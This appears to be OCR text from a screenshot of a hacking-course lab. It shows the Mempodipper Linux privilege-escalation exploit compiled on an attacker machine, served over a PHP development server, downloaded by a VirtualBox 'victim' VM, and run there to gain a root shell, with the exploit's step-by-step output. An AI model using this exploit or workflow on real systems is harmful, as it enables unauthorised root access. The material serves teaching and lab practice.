 Terminal
En
4:10 PM
Course
VIKI
Ubuntu Target [Running] - Oracle VM VirtualBox
pl
victim@victim-VirtualBox: ~/Desktop
victim@victim-VirtualBox:~/Desktop$ ./exploit
===============================
= Mempodipper =
= by zx2c4 =
= Jan 21, 2012 =
===============================
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/2040/mem in child.
[+] Sending fd 3 to parent.
[+] Received fd at 5.
[+] Assigning fd 5 to stderr.
[+] Reading su for exit@plt.
[+] Resolved exit@plt to 0x8049520.
[+] Calculating su padding.
[+] Seeking to offset 0x8049514.
[+] Executing su with shellcode.
# whoami
root
#
Right Ctrl
proto@suyambu: ~/Desktop
proto@suyambu: ~/Desktop $ gcc -m32 -static exploit.c -o exploit
proto@suyambu: ~/Desktop $ ls
Course exploit exploit.c suyambu tmp VIKI Workspace
proto@suyambu: ~/Desktop $ php -S 0.0.0.0:3000
PHP 7.0.22-0ubuntu0.16.04.1 Development Server started at Wed Nov 1 16:09:17 20
17
Listening on http://0.0.0.0:3000
Document root is /home/proto/Desktop
Press Ctrl-C to quit.
[Wed Nov 1 16:09:44 2017] 192.168.43.229:45592 [200]: /exploit